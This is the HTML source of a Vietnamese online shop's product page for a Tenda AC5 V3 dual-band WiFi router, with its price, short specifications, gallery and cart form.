<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark show-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Công Nghệ tương lai</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://h-tech.com.vn/" title="Công Nghệ Tương Lại - Cung cấp phân phối các sản phẩm công nghệ, hỗ trợ khách hàng 24/7" rel="home">
		<img width="140" height="68" src="https://h-tech.com.vn/wp-content/uploads/2024/07/logo-h-tech.png" class="header_logo header-logo" alt="Công Nghệ Tương Lại"/><img  width="140" height="68" src="https://h-tech.com.vn/wp-content/uploads/2024/07/logo-h-tech.png" class="header-logo-dark" alt="Công Nghệ Tương Lại"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Tìm kiếm" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://h-tech.com.vn/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="bo-dam">Bộ đàm</option><option value="camera-wifi">Camera wifi</option><option value="chuong-cua-man-hinh">Chuông cửa màn hình</option><option value="dien-thoai-co-dinh">Điện thoại cố định</option><option value="dien-thoai-ip">Điện thoại IP</option><option value="hoi-nghi-truyen-hinh">Hội nghị truyền hình</option><option value="phu-kien-may-tinh">Phụ kiện máy tính</option><option value="thiet-bi-qua-su-dung">Thiết Bị Đã Qua Sử Dụng</option><option value="thiet-bi-mang">Thiết bị mạng</option><option value="thiet-bi-smart-home">Thiết bị smart home</option><option value="tong-dai-dien-thoai">Tổng đài điện thoại</option><option value="uncategorized">Uncategorized</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button wp-element-button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li><a href="https://h-tech.com.vn/wp-admin/customize.php?url=https://h-tech.com.vn/product/bo-phat-wifi-xuyen-tuong-tenda-ac5-v3-4-rau-mau-trang/&autofocus%5Bsection%5D=menu_locations">Assign a menu in Theme Options > Menus</a></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://h-tech.com.vn/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Đăng nhập      </span>
  
</a>



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://h-tech.com.vn/gio-hang/" title="Giỏ hàng" class="header-cart-link is-small">


<span class="header-cart-title">
   Giỏ hàng   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://h-tech.com.vn/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    
<li class="header-vertical-menu" role="navigation">
	<div class="header-vertical-menu__opener dark">
					<span class="header-vertical-menu__icon">
				<i class="icon-menu" ></i>			</span>
				<span class="header-vertical-menu__title">
						Categories		</span>
		<i class="icon-angle-down" ></i>	</div>
	<div class="header-vertical-menu__fly-out has-shadow">
		<div class="menu-menu-chinh-container"><ul id="menu-menu-chinh" class="ux-nav-vertical-menu nav-vertical-fly-out"><li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-337 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Thiết bị camera an ninh<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-518"><a href="https://h-tech.com.vn/product-category/camera-wifi/">Camera WiFi</a></li>
</ul>
</li>
<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-338 menu-item-design-default"><a href="#" class="nav-top-link">Thiết bị báo động &#8211; báo cháy</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-339 menu-item-design-default"><a href="#" class="nav-top-link">Thiết bị văn phòng &#8211; gia đình</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Thiết bị kiểm soát cửa<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-554"><a href="https://h-tech.com.vn/product-category/chuong-cua-man-hinh/">Chuông cửa màn hình</a></li>
</ul>
</li>
<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-341 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Thiết bị viễn thông<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-519"><a href="https://h-tech.com.vn/product-category/bo-dam/">Bộ đàm kenwood</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552"><a href="https://h-tech.com.vn/product-category/tong-dai-dien-thoai/">Tổng đài điện thoại</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-555"><a href="https://h-tech.com.vn/product-category/dien-thoai-ip/">Điện thoại IP</a></li>
	<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-886"><a href="https://h-tech.com.vn/product-category/thiet-bi-mang/">Thiết bị mạng</a></li>
</ul>
</li>
<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-342 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Thiết bị số &#8211; công nghệ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://h-tech.com.vn/product-category/hoi-nghi-truyen-hinh/">Hội nghị truyền hình</a></li>
</ul>
</li>
<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-343 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Thiết bị điện &#8211; thông minh<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553"><a href="https://h-tech.com.vn/product-category/thiet-bi-smart-home/">Thiết bị smart home</a></li>
</ul>
</li>
<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344 menu-item-design-default"><a href="#" class="nav-top-link">Thiết bị siêu thị</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345 menu-item-design-default"><a href="#" class="nav-top-link">Thiết bị y tế &#8211; sức khỏe</a></li>
<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1331 menu-item-design-default has-icon-left"><a href="https://h-tech.com.vn/product-category/thiet-bi-qua-su-dung/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://h-tech.com.vn/wp-content/uploads/2022/07/2nd2.jpg" alt="" />Thiết Bị Đã Qua Sử Dụng</a></li>
</ul></div>	</div>
</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://h-tech.com.vn">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://h-tech.com.vn/product-category/camera-wifi/">Camera wifi</a> <span class="divider">&#47;</span> <a href="https://h-tech.com.vn/product-category/camera-wifi/tenda/">Tenda</a></nav></div>
	  </div>

	   <div class="flex-col medium-text-center">
		   	<ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
               <a href="https://h-tech.com.vn/product/bo-phat-wifi-totolink-a720r-chuan-ac1200mbps-4-rau/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Bộ Phát Wifi Totolink A720R Chuẩn AC1200Mbps 4 Râu" href="https://h-tech.com.vn/product/bo-phat-wifi-totolink-a720r-chuan-ac1200mbps-4-rau/">
                <img width="100" height="100" src="https://h-tech.com.vn/wp-content/uploads/2022/03/A720R-2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://h-tech.com.vn/wp-content/uploads/2022/03/A720R-2-100x100.jpg 100w, https://h-tech.com.vn/wp-content/uploads/2022/03/A720R-2-600x600.jpg 600w, https://h-tech.com.vn/wp-content/uploads/2022/03/A720R-2.jpg 850w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://h-tech.com.vn/product/camera-ip-wifi-ezviz-cs-c1c-1d1wfr/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Camera IP WiFi EZVIZ CS-C1C-1D1WFR" href="https://h-tech.com.vn/product/camera-ip-wifi-ezviz-cs-c1c-1d1wfr/">
                  <img width="100" height="100" src="https://h-tech.com.vn/wp-content/uploads/2020/08/camera-CS-C1C-1D1WFR-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://h-tech.com.vn/wp-content/uploads/2020/08/camera-CS-C1C-1D1WFR-100x100.jpg 100w, https://h-tech.com.vn/wp-content/uploads/2020/08/camera-CS-C1C-1D1WFR-280x280.jpg 280w, https://h-tech.com.vn/wp-content/uploads/2020/08/camera-CS-C1C-1D1WFR.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul>	   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-1203" class="product type-product post-1203 status-publish first instock product_cat-camera-wifi product_cat-tenda product_tag-bo-phat-wifi-xuyen-tuong-tenda-ac5-v3 product_tag-tenda-ac5-v3 product_tag-thong-so-ky-thuat-bo-phat-wifi-xuyen-tuong-tenda-ac5-v3 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
<div class="product-main">
<div class="row mb-0 content-row">


	<div class="product-gallery large-5 col">
	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
    		<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1203  wishlist-fragment on-first-load"
	data-fragment-ref="1203"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:1203,&quot;parent_product_id&quot;:1203,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1203&#038;_wpnonce=8c57701d32"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1203"
		data-product-type="simple"
		data-original-product-id="1203"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
		  </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://h-tech.com.vn/wp-content/uploads/2022/03/ac5-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://h-tech.com.vn/wp-content/uploads/2022/03/ac5.jpg"><img width="510" height="510" src="https://h-tech.com.vn/wp-content/uploads/2022/03/ac5-600x600.jpg" class="wp-post-image skip-lazy" alt="" decoding="async" loading="lazy" title="ac5" data-caption="" data-src="https://h-tech.com.vn/wp-content/uploads/2022/03/ac5.jpg" data-large_image="https://h-tech.com.vn/wp-content/uploads/2022/03/ac5.jpg" data-large_image_width="850" data-large_image_height="850" srcset="https://h-tech.com.vn/wp-content/uploads/2022/03/ac5-600x600.jpg 600w, https://h-tech.com.vn/wp-content/uploads/2022/03/ac5-100x100.jpg 100w, https://h-tech.com.vn/wp-content/uploads/2022/03/ac5.jpg 850w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://h-tech.com.vn/wp-content/uploads/2022/03/ac51-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://h-tech.com.vn/wp-content/uploads/2022/03/ac51.jpg"><img width="510" height="510" src="https://h-tech.com.vn/wp-content/uploads/2022/03/ac51-510x510.jpg" class="skip-lazy" alt="" decoding="async" loading="lazy" title="ac51" data-caption="" data-src="https://h-tech.com.vn/wp-content/uploads/2022/03/ac51.jpg" data-large_image="https://h-tech.com.vn/wp-content/uploads/2022/03/ac51.jpg" data-large_image_width="800" data-large_image_height="800" srcset="https://h-tech.com.vn/wp-content/uploads/2022/03/ac51-510x510.jpg 510w, https://h-tech.com.vn/wp-content/uploads/2022/03/ac51-100x100.jpg 100w, https://h-tech.com.vn/wp-content/uploads/2022/03/ac51-600x600.jpg 600w, https://h-tech.com.vn/wp-content/uploads/2022/03/ac51-400x400.jpg 400w, https://h-tech.com.vn/wp-content/uploads/2022/03/ac51-280x280.jpg 280w, https://h-tech.com.vn/wp-content/uploads/2022/03/ac51-768x768.jpg 768w, https://h-tech.com.vn/wp-content/uploads/2022/03/ac51.jpg 800w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://h-tech.com.vn/wp-content/uploads/2022/03/ac5-450x540.jpg" alt="" width="247" height="296" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://h-tech.com.vn/wp-content/uploads/2022/03/ac51-247x296.jpg" alt="" width="247" height="296"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
		</div>

	<div class="product-info summary col-fit col-divided col entry-summary product-summary text-left">

		<h1 class="product-title product_title entry-title">
	Bộ Phát Wifi Xuyên Tường Tenda AC5 V3 4 Râu Màu Trắng</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>378,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
</div>
<div class="product-short-description">
	<ul>
<li>Router WiFi 2 băng tần AC1200</li>
<li>Quản lý qua app Tenda Wifi</li>
<li>Chính hãng bảo hành tới 3 năm</li>
<li>Tenda AC5 v3 là Router WiFi 2 băng tần, với tốc độ WiFi tối đa 1167Mbps (867Mbps ở băng tần 5GHz và 300Mbps ở băng tần 2.4GHz). Phù hợp cho căn hộ diện tích trung bình với đường truyền</li>
<li>Internet lên đến 100Mbps .</li>
<li>nhờ hệ thống phân bổ thông minh của Tenda AC5 v3 .</li>
<li>Trang bị 4 anten độ lợi cao 6dBi, cùng CPU 28nm mạnh mẽ và tỏa nhiệt ít hơn, Tenda AC5 v3 đảm bảo hiệu năng mạnh mẽ cho trải nghiệm Internet mượt mà.</li>
<li>Hỗ trợ giao thức mới IPv6, giúp kết nối nhanh hơn và giảm tình trạng lag.</li>
</ul>
<p>&nbsp;</p>
</div>
 
	
	<form class="cart" action="https://h-tech.com.vn/product/bo-phat-wifi-xuyen-tuong-tenda-ac5-v3-4-rau-mau-trang/" method="post" enctype='multipart/form-data'>
		<div class="sticky-add-to-cart-wrapper"><div class="sticky-add-to-cart"><div class="sticky-add-to-cart__product"><img src="https://h-tech.com.vn/wp-content/uploads/2022/03/ac5-100x100.jpg" alt="" class="sticky-add-to-cart-img" /><div class="product-title-small hide-for-small"><strong>Bộ Phát Wifi Xuyên Tường Tenda AC5 V3 4 Râu Màu Trắng</strong></div><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>378,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
</div>
</div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_696cbbfa751a9">Bộ Phát Wifi Xuyên Tường Tenda AC5 V3 4 Râu Màu Trắng số lượng</label>
		<input
			type="number"
						id="quantity_696cbbfa751a9"
			class="input-text qty text"
			name="quantity"
			value="1"
			title="SL"
			size="4"
			min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="1203" class="single_add_to_cart_button button alt wp-element-button">Thêm vào giỏ hàng</button>

		</div></div>	</form>

	

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 31px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="100" height="100" src="https://h-tech.com.vn/wp-content/uploads/2020/08/1686880-300x300-1.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<span style="color: #33cccc;"><strong>(024) 33 111 666 - 0824 593 393</strong></span>

		</div>
	</div>
	
	<div class="product_meta">

	
	
		<span class="sku_wrapper">Mã: <span class="sku">wifiac5v3</span></span>

	
	<span class="posted_in">Danh mục: <a href="https://h-tech.com.vn/product-category/camera-wifi/" rel="tag">Camera wifi</a>, <a href="https://h-tech.com.vn/product-category/camera-wifi/tenda/" rel="tag">Tenda</a></span>
	<span class="tagged_as">Từ khóa: <a href="https://h-tech.com.vn/product-tag/bo-phat-wifi-xuyen-tuong-tenda-ac5-v3/" rel="tag">Bộ Phát Wifi Xuyên Tường Tenda AC5 V3</a>, <a href="https://h-tech.com.vn/product-tag/tenda-ac5-v3/" rel="tag">Tenda AC5 V3</a>, <a href="https://h-tech.com.vn/product-tag/thong-so-ky-thuat-bo-phat-wifi-xuyen-tuong-tenda-ac5-v3/" rel="tag">Thông số kỹ thuật Bộ Phát Wifi Xuyên Tường Tenda AC5 V3</a></span>
	
</div>
